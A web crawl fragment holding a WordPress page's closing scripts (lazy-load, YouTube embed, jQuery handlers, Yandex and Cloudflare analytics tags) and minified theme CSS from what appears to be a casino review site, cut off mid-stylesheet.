  window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
  if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
  images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
  if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)
  </script>    <script data-no-minify="1" async src="/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js" type="47b8e8824fe18092b86764db-text/javascript"></script>    <script type="47b8e8824fe18092b86764db-text/javascript">

  function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});
  </script>    <script type="47b8e8824fe18092b86764db-text/javascript">


  jQuery(document).ready(function(e){
        jQuery(".icon-toggle").on('click',function(){
                var id = jQuery(this).attr('data-id');
                jQuery('.div-post-'+id).slideToggle();
                jQuery(this).find('i').toggleClass("fa-chevron-up fa-chevron-down");
        })
  });
        
  jQuery(document).on('click', '.scroll-to-section', function(e) {
    // target element id
    var id = jQuery(this).attr('href');

    // target element
    var $id = jQuery(id);
    if ($id.length === 0) {
        return;
    }

    // prevent standard hash navigation (avoid blinking in IE)
    e.preventDefault();

    // top position relative to the document
    var pos = $id.offset().top-100;

    // animated top scrolling
    jQuery('body, html').animate({scrollTop: pos});
  });     

  </script>    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="47b8e8824fe18092b86764db-|49" defer></script> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; var z = null;m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(90092185, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/90092185" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d9bf313ba0714de8ac1e3a94e938ed5a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://spinszilla.org/wp-content/cache/min/1/wp-content/uploads/uag-plugin/uag-css-9974-1660803947.css?ver=1660803948
body_size: 462
content:
.wp-block-uagb-faq.uagb-faq-layout-accordion .uagb-faq-child__outer-wrap .uagb-faq-questions-button{cursor:pointer}.uagb-faq-layout-grid.uagb-faq-equal-height .uagb-faq__wrap .uagb-faq-child__outer-wrap,.uagb-faq-layout-grid.uagb-faq-equal-height .uagb-faq__wrap .uagb-faq-child__wrapper,.uagb-faq-layout-grid.uagb-faq-equal-height .uagb-faq__wrap .uagb-faq-item{height:100%}.wp-block-uagb-faq-child.uagb-faq-child__outer-wrap .uagb-faq-item:focus,.wp-block-uagb-faq-child.uagb-faq-child__outer-wrap .uagb-faq-item:active{outline:thin dotted}.wp-block-uagb-faq-child .uagb-faq-questions-button{display:flex;align-items:center;width:100%}.wp-block-uagb-faq-child .uagb-faq-questions-button .uagb-faq-icon-wrap{display:inline-block;vertical-align:middle}.wp-block-uagb-faq-child .uagb-faq-questions-button .uagb-question{width:100%;margin-top:0;margin-bottom:0}.wp-block-uagb-faq-child .uagb-icon svg,.wp-block-uagb-faq-child .uagb-icon-active svg{width:15px;height:15px;font-size:15px}.wp-block-uagb-faq-child .uagb-faq-content span{display:inline-block}.wp-block-uagb-faq-child .uagb-faq-content p{margin:0}.wp-block-uagb-faq-child.uagb-faq-child__outer-wrap .uagb-faq-item .uagb-icon-active,.wp-block-uagb-faq-child.uagb-faq-child__outer-wrap .uagb-faq-item.uagb-faq-item-active .uagb-icon{display:none;width:0;padding:0;height:0;margin:0}.wp-block-uagb-faq-child.uagb-faq-child__outer-wrap .uagb-faq-item .uagb-icon,.wp-block-uagb-faq-child.uagb-faq-child__outer-wrap .uagb-faq-item.uagb-faq-item-active .uagb-icon-active{display:inline-block;width:auto;height:auto}.uagb-faq-layout-grid .uagb-faq-child__outer-wrap .uagb-faq-item .uagb-icon,.uagb-faq-layout-grid .uagb-faq-child__outer-wrap .uagb-faq-item.uagb-faq-item-active .uagb-icon-active{display:none}.uagb-faq-layout-grid .uagb-faq-child__outer-wrap .uagb-faq-item span.uagb-icon-active.uagb-faq-icon-wrap,.uagb-faq-layout-grid .uagb-faq-child__outer-wrap .uagb-faq-item.uagb-faq-item-active .uagb-icon-active{display:none}.uagb-block-1f283abb .uagb-icon svg{width:12px;height:12px;font-size:12px;fill:#313131}.uagb-block-1f283abb .uagb-icon-active svg{width:12px;height:12px;font-size:12px;fill:#656565}.uagb-block-1f283abb .uagb-faq-child__outer-wrap{margin-bottom:10px}.uagb-block-1f283abb .uagb-faq-item{background-color:#fff;border-style:solid;border-width:1px;border-radius:2px;border-color:#d2d2d2}.uagb-block-1f283abb .uagb-faq-item .uagb-question{color:#313131}.uagb-block-1f283abb .uagb-faq-item.uagb-faq-item-active .uagb-question{color:#656565}.uagb-block-1f283abb .uagb-faq-item:hover .uagb-question{color:#656565}.uagb-block-1f283abb .uagb-faq-questions-button{padding-top:10px;padding-bottom:10px;padding-right:10px;padding-left:10px}.uagb-block-1f283abb .uagb-faq-content span{margin-top:10px;margin-bottom:10px;margin-right:10px;margin-left:10px}.uagb-block-1f283abb.uagb-faq-icon-row .uagb-faq-item .uagb-faq-icon-wrap{margin-right:10px}.uagb-block-1f283abb.uagb-faq-icon-row-reverse .uagb-faq-item .uagb-faq-icon-wrap{margin-left:10px}.uagb-block-1f283abb .uagb-faq-item:hover .uagb-icon svg{fill:#656565}.uagb-block-1f283abb .uagb-faq-item .uagb-faq-questions-button.uagb-faq-questions{flex-direction:row}.uagb-block-1f283abb .uagb-faq-item .uagb-faq-content p{color:#313131}.uagb-block-1f283abb .wp-block-uagb-faq-child.uagb-faq-child__outer-wrap .uagb-faq-content{display:none}@media only screen and (max-width:976px){.uagb-block-1f283abb .uagb-faq-questions-button{padding-top:10px;padding-bottom:10px;padding-right:10px;padding-left:10px}.uagb-block-1f283abb .uagb-faq-content span{margin-top:10px;margin-bottom:10px;margin-right:10px;margin-left:10px}.uagb-block-1f283abb .uagb-icon svg{width:15px;height:15px;font-size:15px}.uagb-block-1f283abb .uagb-icon-active svg{width:15px;height:15px;font-size:15px}}@media only screen and (max-width:767px){.uagb-block-1f283abb .uagb-faq-questions-button{padding-top:10px;padding-bottom:10px;padding-right:10px;padding-left:10px}.uagb-block-1f283abb .uagb-faq-content span{margin-top:10px;margin-bottom:10px;margin-right:10px;margin-left:10px}.uagb-block-1f283abb .uagb-icon svg{width:15px;height:15px;font-size:15px}.uagb-block-1f283abb .uagb-icon-active svg{width:15px;height:15px;font-size:15px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://spinszilla.org/wp-content/cache/min/1/wp-content/themes/mercury/css/media.css?ver=1660629561
body_size: 6380
content:
@media screen and (max-width:1199px) and (min-width:1025px){.space-desktop-view-2{display:none}.space-mobile-view-2{display:block}.space-header-height{min-height:60px}.space-header-height.enable-top-bar{min-height:90px}.space-header{min-height:60px}.space-header-height.dark .space-header-logo-ins:after,.space-header-logo-ins:after{background-color:transparent!important}.space-header-logo{width:66.66666666%}.space-header-logo a{padding-top:5px}.space-header-logo a.text-logo{padding-top:7px}.space-header-menu{width:33.33333333%}.space-header-menu ul.main-menu{display:none}.space-header-2-height,.space-header-2-wrap{min-height:60px}.space-header-2-top{min-height:60px}.space-header-2-top-ins{min-height:60px;border-bottom:0}.space-header-2-height .space-header-2-top-ins,.space-header-2-height.dark .space-header-2-top-ins{border-bottom:0}.space-header-2-top-soc .space-mobile-menu-icon{top:20px;left:15px;right:auto}.space-header-2-top-soc-ins{display:none}.space-header-2-top-logo-ins{padding-top:9px}.space-header-2-top-logo a.text-logo{padding-top:3px}.space-header-2-top-search .space-header-search{top:20px;right:15px}.space-header-2-nav{display:none}.space-header-2-wrap.fixed .space-header-2-top{display:block}.space-header-search{right:55px;top:20px;margin:0}.desktop-search-close-button{top:20px;right:20px}.space-mobile-menu-icon{display:block;top:20px;right:15px}.space-news-1{margin-bottom:45px}.space-news-1-ins{padding:30px 0 15px}.space-news-1-item{width:50%}.space-news-2.homepage-block:first-child{margin-top:15px}.space-news-2-ins{padding:0 0 45px}.space-news-2-small-item-img .space-post-format{top:0;right:0;bottom:0;left:0;margin:auto}.space-news-2-small-item-title a{font-size:1em;line-height:1.2em}.space-news-3.homepage-block:first-child{margin-top:15px}.space-news-3-ins{padding:0 0 15px}.space-news-4{margin-bottom:45px}.space-news-4-ins{padding:45px 0 15px}.space-news-4-item .space-news-4-item-top-title{font-size:1.333em}.space-news-4-item.small-news-block .space-news-4-item-title{margin-bottom:0}.space-news-4-item.small-news-block .space-news-4-item-excerpt{display:none}.space-news-6-items.homepage-block:first-child{margin-top:15px}.space-news-6-items-ins{padding-bottom:30px}.space-news-6-item.first-news,.space-news-6-item.third-news{width:50%;order:0}.space-news-6-item.second-news{width:100%;order:1}.space-news-6-item .space-news-6-item-top-excerpt{display:none}.space-news-6-item-ins ul{margin-left:-15px;margin-right:-15px}.space-news-6-item-ins ul li{margin-left:15px;margin-right:-15px;width:50%;float:left;border-bottom:1px solid transparent}.space-news-8.homepage-block:first-child{margin-top:15px}.space-news-8-ins{padding-bottom:45px}.space-news-9.homepage-block:first-child{margin-top:15px}.space-news-9-ins{padding-bottom:45px}.space-news-9-item-info-wrap{padding:30px}.space-archive-loop-item-title{margin-bottom:30px}.space-archive-loop-item-excerpt{display:none}.space-widget{margin-bottom:45px}.space-footer-top{padding:45px 0}.space-footer-ins{padding-left:15px;padding-right:15px}.space-casino-style-2-ratings-all{width:75%}.space-casino-style-2-rating-overall{width:25%}}@media screen and (max-width:1024px) and (min-width:992px){.space-content-section{width:100%;float:none;margin-bottom:60px}.space-sidebar-section{width:100%;float:none}.space-desktop-view-2{display:none}.space-mobile-view-2{display:block}.space-header-height{min-height:60px}.space-header-height.enable-top-bar{min-height:90px}.space-header{min-height:60px}.space-header-height.dark .space-header-logo-ins:after,.space-header-logo-ins:after{background-color:transparent!important}.space-header-logo{width:66.66666666%}.space-header-logo a{padding-top:5px}.space-header-logo a.text-logo{padding-top:7px}.space-header-menu{width:33.33333333%}.space-header-menu ul.main-menu{display:none}.space-header-2-height,.space-header-2-wrap{min-height:60px}.space-header-2-top{min-height:60px}.space-header-2-top-ins{min-height:60px;border-bottom:0}.space-header-2-height .space-header-2-top-ins,.space-header-2-height.dark .space-header-2-top-ins{border-bottom:0}.space-header-2-top-soc .space-mobile-menu-icon{top:20px;left:15px;right:auto}.space-header-2-top-soc-ins{display:none}.space-header-2-top-logo-ins{padding-top:9px}.space-header-2-top-logo a.text-logo{padding-top:3px}.space-header-2-top-search .space-header-search{top:20px;right:15px}.space-header-2-nav{display:none}.space-header-2-wrap.fixed .space-header-2-top{display:block}.space-header-search{right:55px;top:20px;margin:0}.desktop-search-close-button{top:20px;right:20px}.space-mobile-menu-icon{display:block;top:20px;right:15px}.space-news-1{margin-bottom:45px}.space-news-1-ins{padding:30px 0 15px}.space-news-1-item{width:50%}.space-news-2.homepage-block:first-child{margin-top:15px}.space-news-2-ins{padding:0 0 45px}.space-news-2-item-big-box-title{font-size:1.777em;line-height:1.2em}.space-news-2-small-item-img .space-post-format{top:0;right:0;bottom:0;left:0;margin:auto}.space-news-2-small-item-title a{font-size:1em;line-height:1.2em}.space-news-2-small-item-meta{display:none}.space-news-3.homepage-block:first-child{margin-top:15px}.space-news-3-ins{padding:0 0 15px}.space-news-4{margin-bottom:45px}.space-news-4-ins{padding:45px 0 15px}.space-news-4-item .space-news-4-item-top-title{font-size:1.333em}.space-news-4-item.small-news-block .space-news-4-item-title{margin-bottom:0}.space-news-4-item.small-news-block .space-news-4-item-title a{font-size:1.25em}.space-news-4-item.small-news-block .space-news-4-item-excerpt{display:none}.space-news-6-items.homepage-block:first-child{margin-top:15px}.space-news-6-item.third-news .space-news-6-item-top-title{font-size:2.369em}.space-news-6-items-ins{padding-bottom:15px}.space-news-6-item.first-news,.space-news-6-item.third-news{width:50%;order:0}.space-news-6-item.second-news{width:100%;order:1}.space-news-6-item .space-news-6-item-top-excerpt{display:none}.space-news-6-item-ins ul{margin-left:-15px;margin-right:-15px}.space-news-6-item-ins ul li{margin-left:15px;margin-right:-15px;width:50%;float:left;border-bottom:1px solid transparent}.space-news-7-item-top-date{display:none}.space-news-7-item-title{font-size:1em;line-height:1.2em}.space-news-8.homepage-block:first-child{margin-top:15px}.space-news-8-ins{padding-bottom:45px}.space-news-8-item-img-ins .space-post-format{top:15px;right:15px}.space-news-8-item-title{left:30px;right:30px}.space-news-8-item-title-box{font-size:2.369em;line-height:1.2em}.space-news-8-items .owl-nav{bottom:15px;right:30px}.space-news-9.homepage-block:first-child{margin-top:15px}.space-news-9-ins{padding-bottom:45px}.space-news-9-item-info-wrap{padding:30px}.space-news-9-item-info-excerpt{display:none}.space-news-9-item-img .space-post-format{top:15px;right:15px}.space-news-9-items .owl-nav{right:30px;bottom:15px}.space-title-box-ins{padding:45px 0}.space-title-box-h1 h1{font-size:2.369em}.space-widget{margin-bottom:45px}.space-casinos-home-7-widget.homepage-block:first-child{margin-top:15px}.space-casinos-home-7-widget-ins{padding-bottom:0}.space-casinos-7-archive-item{margin-bottom:15px}.space-casinos-7-archive-item-left{width:50%;border-radius:5px 0 0 0;order:1}.space-casinos-7-archive-item-central{width:100%;order:3}.space-casinos-7-archive-item-right{border-radius:0 5px 0 0;background-color:#dfe6e9;width:50%;order:2}.space-casinos-7-archive-item-ins-pd{padding:20px}.space-casinos-7-archive-item-central .space-casinos-7-archive-item-ins-pd{padding:15px 20px}.space-casinos-7-archive-item-right .space-casinos-7-archive-item-ins-pd{padding:20px}.space-casinos-home-8-widget.homepage-block:first-child{margin-top:15px}.space-casinos-home-8-widget-ins{padding-bottom:0}.space-casinos-8-archive-item{margin-bottom:15px}.space-footer-top{padding:45px 0}.space-footer-ins{padding-left:15px;padding-right:15px}.space-footer-copy{padding:30px 0}.space-footer-copy-left{width:100%;float:none;margin-bottom:15px;text-align:center}.space-footer-copy-menu{width:100%;float:none}.space-footer-copy-menu ul{position:relative;left:50%;float:left}.space-footer-copy-menu ul li{position:relative;left:-50%;margin-left:10px;margin-right:10px}.space-footer-copy-menu ul li a{font-size:.7862em}}@media screen and (max-width:991px) and (min-width:768px){.space-content-section{width:100%;float:none;margin-bottom:60px}.space-sidebar-section{width:100%;float:none}.space-desktop-view-1{display:none}.space-mobile-view-1{display:block}.space-desktop-view-2{display:none}.space-mobile-view-2{display:block}.space-desktop-view-4{display:none}.space-mobile-view-4-1{display:none}.space-mobile-view-4-2{display:block}.space-header-height{min-height:60px}.space-header-height.enable-top-bar{min-height:90px}.space-header{min-height:60px}.space-header-top-menu{width:50%}.space-header-top-soc{width:50%}.space-header-height.dark .space-header-logo-ins:after,.space-header-logo-ins:after{background-color:transparent!important}.space-header-logo{width:66.66666666%}.space-header-logo a{padding-top:5px}.space-header-logo a.text-logo{padding-top:7px}.space-header-menu{width:33.33333333%}.space-header-menu ul.main-menu{display:none}.space-header-2-height,.space-header-2-wrap{min-height:60px}.space-header-2-top{min-height:60px}.space-header-2-top-ins{min-height:60px;border-bottom:0}.space-header-2-height .space-header-2-top-ins,.space-header-2-height.dark .space-header-2-top-ins{border-bottom:0}.space-header-2-top-soc .space-mobile-menu-icon{top:20px;left:15px;right:auto}.space-header-2-top-soc-ins{display:none}.space-header-2-top-logo-ins{padding-top:9px}.space-header-2-top-logo a.text-logo{padding-top:3px}.space-header-2-top-search .space-header-search{top:20px;right:15px}.space-header-2-nav{display:none}.space-header-2-wrap.fixed .space-header-2-top{display:block}.space-header-search{right:55px;top:20px;margin:0}.desktop-search-close-button{top:20px;right:20px}.space-header-search-block-ins{margin-left:15px;margin-right:15px}.space-mobile-menu-icon{display:block;top:20px;right:15px}.space-news-1{margin-bottom:45px}.space-news-1-ins{padding:30px 0 15px}.space-news-1-item{width:50%}.space-news-2.homepage-block:first-child{margin-top:15px}.space-news-2-ins{padding:0 0 45px}.space-news-2-item-big-box{padding:20px 20px 0}.space-news-2-item-big-box-title{font-size:1.777em;line-height:1.2em;margin-bottom:0}.space-news-2-item-big-box-excerpt{display:none}.space-news-2-item-big-box-meta span{display:none}.space-news-2-item-big-box-meta span.category{display:inline-block;margin-right:0}.space-news-2-small-item-img .space-post-format{top:0;right:0;bottom:0;left:0;margin:auto}.space-news-2-small-item-title a{font-size:1em;line-height:1.2em}.space-news-2-small-item-meta{display:none}.space-news-3.homepage-block:first-child{margin-top:15px}.space-news-3-ins{padding:0 0 15px}.space-news-3-item{width:50%}.space-news-4{margin-bottom:45px}.space-news-4-ins{padding:20px 0 15px;max-width:750px}.space-news-4-item{width:50%}.space-news-6-items.homepage-block:first-child{margin-top:15px}.space-news-6-items-ins{padding-bottom:15px}.space-news-6-item.first-news,.space-news-6-item.third-news{width:50%;order:0}.space-news-6-item.second-news{width:100%;order:1}.space-news-6-item .space-news-6-item-top-title,.space-news-6-item.third-news .space-news-6-item-top-title{font-size:1.333em}.space-news-6-item .space-news-6-item-top-excerpt{display:none}.space-news-7-item{width:33.3333333%}.space-news-7-item-top-date{display:none}.space-news-7-item-title-box{bottom:20px;left:20px;right:20px}.space-news-8.homepage-block:first-child{margin-top:15px}.space-news-8-ins{padding-bottom:45px}.space-news-8-item-img-ins .space-post-format{top:15px;right:15px}.space-news-8-item-title{left:30px;right:30px}.space-news-8-item-title-box{font-size:1.777em;line-height:1.2em}.space-news-8-items .owl-nav{bottom:15px;right:30px}.space-news-9.homepage-block:first-child{margin-top:15px}.space-news-9-ins{padding-bottom:45px}.space-news-9-item-info-wrap{padding:30px}.space-news-9-item-info-category{margin-bottom:5px}.space-news-9-item-title-box a{font-size:1.777em;line-height:1.2em}.space-news-9-item-info-meta{margin-top:5px}.space-news-9-item-info-meta span:nth-child(3){display:none}.space-news-9-item-info-excerpt{display:none}.space-news-9-item-img .space-post-format{top:15px;right:15px}.space-news-9-items .owl-nav{right:30px;bottom:15px;width:70px;height:30px;border-radius:15px;font-size:1em;line-height:30px}.space-news-9-items .owl-nav button{width:35px;height:30px}.space-news-10.homepage-block:first-child{margin-top:15px}.space-news-10-ins{padding-bottom:30px}.space-news-10-item-title a{font-size:1.333em}.space-news-10-item-info{margin-top:10px}.space-news-11.homepage-block:first-child{margin-top:15px}.space-news-11-ins{padding-bottom:30px}.space-news-11-items{margin:0 8px;width:auto}.space-news-11-item-ins{margin:0 7px 15px}.big .space-news-11-item-title-box{padding:15px}.big .space-news-11-item-title{font-size:1.333em}.big .space-news-11-item-info{margin-top:10px}.small .space-news-11-item-info{margin-top:10px}.small .space-news-11-item-title{font-size:1em}.space-news-11-item.small .space-post-views{display:none}.small .space-news-11-item-info-left span i{padding-right:3px}.small .space-news-11-item-info-right span i{padding-right:3px}.space-title-box-ins{padding:45px 0}.space-title-box-h1 h1{font-size:2.369em}.space-archive-loop-item-title-box-ins{margin-top:20px}.space-archive-loop-item-title{margin-bottom:15px}.space-archive-loop-item-excerpt{display:none}.space-archive-loop-item-title-box.no-image .space-archive-loop-item-title-box-ins{margin:15px}.space-widget{margin-bottom:45px}.space-footer-top{padding:45px 0}.space-footer-ins{padding-left:15px;padding-right:15px}.space-footer-top-soc a{margin:0 5px 5px}.space-footer-copy{padding:30px 0}.space-footer-copy-left{width:100%;float:none;margin-bottom:15px;text-align:center}.space-footer-copy-menu{width:100%;float:none}.space-footer-copy-menu ul{position:relative;left:50%;float:left}.space-footer-copy-menu ul li{position:relative;left:-50%;margin-left:10px;margin-right:10px}.space-footer-copy-menu ul li a{font-size:.7862em}.home-page .widget_mc4wp_form_widget,.space-content-section .widget_mc4wp_form_widget{margin-top:45px;margin-bottom:45px}.home-page .widget_mc4wp_form_widget .mc4wp-form-fields,.space-content-section .widget_mc4wp_form_widget .mc4wp-form-fields{max-width:450px}.space-companies-archive-item,.space-games-archive-item,.space-bonuses-archive-item{width:50%}.style-1-without-sidebar .space-aces-content-meta{width:33.3333333%}.style-1-without-sidebar .space-aces-content-box{width:66.6666666%}.space-casino-header-button a.space-style-2-button{padding:17px 20px;font-size:1em}.space-casino-style-2-ratings-all{width:75%}.space-casino-style-2-rating-overall{width:25%}.space-companies-home-2-widget.homepage-block:first-child{margin-top:15px}.space-companies-home-2-widget .space-block-title{padding-bottom:0}.space-companies-home-2-widget-ins{padding-bottom:0}.space-companies-2-archive-item{width:50%}.space-casinos-home-3-widget-ins{padding-top:15px;padding-bottom:0}.space-casinos-home-3-widget .space-block-title{padding-bottom:0}.space-casinos-3-archive-item{width:50%}.space-casinos-3-archive-item-ins{padding-bottom:20px}.space-casinos-3-archive-item-count{left:auto;right:15px}.space-casinos-3-archive-item-logo{width:100%}.space-casinos-3-archive-item-terms{width:100%}.space-casinos-3-archive-item-terms-ins{padding-bottom:15px}.space-casinos-3-archive-item-rating{width:100%;justify-content:center}.space-casinos-3-archive-item-rating-ins{display:inline-block;width:133px}.space-casinos-3-archive-item-games{padding-bottom:5px;display:inline-block}.space-casinos-3-archive-item-rating-box{display:inline-block;height:33px;border-radius:16px;padding:7px 35px 7px 10px}.space-casinos-3-archive-item-rating-box .star-rating .star{font-size:.85em;line-height:1.2em;width:1.2em}.space-casinos-3-archive-item-rating-box span{right:10px;height:.85em;font-size:.85em;line-height:1em}.space-casinos-3-archive-item-button{width:100%}.space-casinos-3-archive-item-button-ins{margin-top:10px}.space-casinos-3-archive-item-button-ins a{min-width:auto;padding:8px 20px;font-size:.85em;border-radius:16px;margin-left:2px;margin-right:2px}.space-casinos-3-archive-item-button-ins a:first-child{margin-bottom:0}.space-casinos-3-archive-item-button-ins a:last-child{margin-top:0}.space-casinos-3-archive-item-logo-ins:after,.space-casinos-3-archive-item-terms-ins:after,.space-casinos-3-archive-item-rating-ins:after{display:none}.space-casinos-4-archive-items{margin:15px 8px 0;width:auto}.space-casinos-4-archive-item{width:50%}.space-casinos-4-archive-item-ins{margin:0 7px 15px}.space-casinos-5-archive-item-overlay{padding:0 15px}.space-casinos-home-5-widget-ins{padding-bottom:0}.space-casinos-5-archive-columns{margin:0 8px;width:auto}.space-casinos-5-archive-item-ins{margin:0 7px 15px}.first .space-casinos-5-archive-item-rating{right:15px;top:15px}.first .space-casinos-5-archive-item-category{font-size:.75em}.first .space-casinos-5-archive-item-title{font-size:1.777em;margin-bottom:15px}.first .space-casinos-5-archive-item-button1{margin-bottom:10px}.first .space-casinos-5-archive-item-button1 a{min-width:140px;min-height:36px;padding:8px 20px;border-radius:18px}.first .space-casinos-5-archive-item-button2 a{min-width:140px;min-height:36px;padding:7px 20px;border-radius:18px}.first .space-casinos-5-archive-item-tac{left:15px;bottom:15px}.second .space-casinos-5-archive-item-rating{right:7px;top:5px;font-size:.75em;line-height:22px}.second .space-casinos-5-archive-item-rating strong{line-height:22px}.second .space-casinos-5-archive-item-rating span{width:22px;height:22px;line-height:22px;text-align:center}.second .space-casinos-5-archive-item-rating .space-rating-star-wrap{width:22px;height:22px;line-height:22px}.second .space-casinos-5-archive-item-category{display:none}.second .space-casinos-5-archive-item-title{font-size:1em;margin-bottom:5px}.second .space-casinos-5-archive-item-button1{margin-bottom:5px}.second .space-casinos-5-archive-item-button1 a{font-size:.75em;min-width:100px;min-height:28px;padding:7px 12px;border-radius:14px}.second .space-casinos-5-archive-item-button2 a{font-size:.75em;min-width:100px;min-height:28px;padding:6px 12px;border-radius:14px}.second .space-casinos-5-archive-item-tac{left:7px;bottom:7px}.space-casinos-6-archive-item-overlay{padding:0 15px}.space-casinos-home-6-widget-ins{padding-bottom:0}.space-casinos-6-archive-items{margin:0 8px;width:auto}.space-casinos-6-archive-item-ins{margin:0 7px 15px}.space-casinos-6-archive-item-rating{right:7px;top:5px;font-size:.75em;line-height:22px}.space-casinos-6-archive-item-rating strong{line-height:22px}.space-casinos-6-archive-item-rating span{width:22px;height:22px;line-height:22px;text-align:center}.space-casinos-6-archive-item-rating .space-rating-star-wrap{width:22px;height:22px;line-height:22px}.space-casinos-6-archive-item-category{display:none}.space-casinos-6-archive-item-title{font-size:1em;margin-bottom:5px}.space-casinos-6-archive-item-button1{margin-bottom:5px}.space-casinos-6-archive-item-button1 a{font-size:.75em;min-width:100px;min-height:28px;padding:7px 12px;border-radius:14px}.space-casinos-6-archive-item-button2 a{font-size:.75em;min-width:100px;min-height:28px;padding:6px 12px;border-radius:14px}.space-casinos-6-archive-item-tac{left:7px;bottom:7px}.space-casinos-home-7-widget.homepage-block:first-child{margin-top:15px}.space-casinos-home-7-widget-ins{padding-bottom:0}.space-casinos-7-archive-item{margin-bottom:15px}.space-casinos-7-archive-item-left{width:50%;border-radius:5px 0 0 0;order:1}.space-casinos-7-archive-item-central{width:100%;order:3}.space-casinos-7-archive-item-right{border-radius:0 5px 0 0;background-color:#dfe6e9;width:50%;order:2}.space-casinos-7-archive-item-ins-pd{padding:20px}.space-casinos-7-archive-item-central .space-casinos-7-archive-item-ins-pd{padding:15px 20px}.space-casinos-7-archive-item-right .space-casinos-7-archive-item-ins-pd{padding:20px}.space-casinos-home-8-widget.homepage-block:first-child{margin-top:15px}.space-casinos-home-8-widget-ins{padding-bottom:0}.space-casinos-8-archive-item{margin-bottom:15px}.space-casinos-8-archive-item-bg{background-color:#dfe6e9}.space-casinos-8-archive-item-left{width:100%}.space-casinos-8-archive-item-central{display:block;width:100%;text-align:center;background-color:#ecf0f1;border-radius:10px 10px 0 0;box-shadow:0 -4px 3px 0 rgba(0,0,0,.04)!important}.space-casinos-8-archive-item-right{width:100%;justify-content:center;background-color:#ecf0f1;border-radius:0 0 5px 5px}.space-casinos-8-archive-item-ins-pd{padding:20px}.space-casinos-8-archive-item-central .space-casinos-8-archive-item-ins-pd{padding-top:15px}.space-casinos-8-archive-item-brand-logo{width:150px}.space-casinos-8-archive-item-brand-logo img{margin:25px 0 25px 25px;max-width:100px;border-radius:5px}.space-casinos-8-archive-item-brand-name{width:100%;text-align:left}.space-casinos-8-archive-item-stars-rating{margin-top:0;padding:2px 15px;background-color:transparent}.space-casinos-8-archive-item-stars-rating .star-rating .star{font-size:1em}.space-casinos-8-archive-item-buttons{flex-wrap:wrap}.space-casinos-8-archive-item-buttons-left{order:2;width:100%;padding:20px}.space-casinos-8-archive-item-buttons-right{order:1;width:100%}.space-casinos-8-archive-item-button-two a{max-width:300px}.space-games-home-2-widget-ins{padding-bottom:0}.space-games-2-archive-item-overlay{padding:0 